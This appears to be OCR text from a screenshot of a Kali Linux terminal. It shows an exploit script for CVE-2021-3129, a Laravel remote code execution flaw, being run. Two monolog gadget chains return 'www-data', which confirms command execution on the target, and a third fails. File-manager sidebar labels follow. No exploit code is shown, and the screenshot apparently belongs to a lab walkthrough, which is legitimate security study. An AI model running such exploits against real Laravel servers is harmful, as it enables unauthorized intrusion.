 ┌──(root㉿kali)-[~/Desktop/CVE-2021-3129-master]
└─# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
www-data
[*] Try to use monolog_rce2 for exploitation.
[*] Result:
www-data
[*] Try to use monolog_rce3 for exploitation.
[*] Result:
[-] RCE echo is not found.
┌──(root㉿kali)-[~/Desktop/CVE-2021-3129-master]
└─#
root
Desktop
Recent
Trash
Music
Pictures
Videos
Downloads
File System
laravel
dockerfile